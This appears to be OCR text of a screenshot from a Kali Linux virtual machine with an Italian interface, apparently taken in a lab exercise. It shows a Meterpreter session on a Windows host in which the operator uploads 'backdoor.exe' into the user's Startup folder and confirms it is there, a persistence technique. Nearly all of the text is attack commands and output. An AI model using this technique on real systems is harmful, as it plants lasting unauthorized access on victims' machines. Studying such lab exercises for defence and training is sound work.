 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3
kali@kali: ~
Cestino
File system
Home
File Azioni Modifica Visualizza Aiuto
100666/rw-rw-rw- 1409 fil 2024-04-18 14:10:55 +0200 Internet Explorer (64-bit).lnk
100666/rw-rw-rw- 1443 fil 2024-04-18 14:10:55 +0200 Internet Explorer.lnk
040555/r-xr-xr-x 0 dir 2009-07-14 06:49:38 +0200 Maintenance
040777/rwxrwxrwx 0 dir 2024-04-18 14:11:36 +0200 Oracle VM VirtualBox Guest Additions
040555/r-xr-xr-x 0 dir 2024-04-18 16:20:31 +0200 Startup
100666/rw-rw-rw- 476 fil 2024-04-18 14:10:55 +0200 desktop.ini
meterpreter > cd Startup\\
meterpreter > ls
Listing: C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
100666/rw-rw-rw- 174 fil 2024-04-18 14:10:55 +0200 desktop.ini
meterpreter > upload ~/backdoor.exe
[*] Uploading : /home/kali/backdoor.exe → backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/backdoor.exe → backdoor.exe
[*] Completed : /home/kali/backdoor.exe → backdoor.exe
meterpreter > ls
Listing: C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2024-04-18 16:29:10 +0200 backdoor.exe
100666/rw-rw-rw- 174 fil 2024-04-18 14:10:55 +0200 desktop.ini
meterpreter >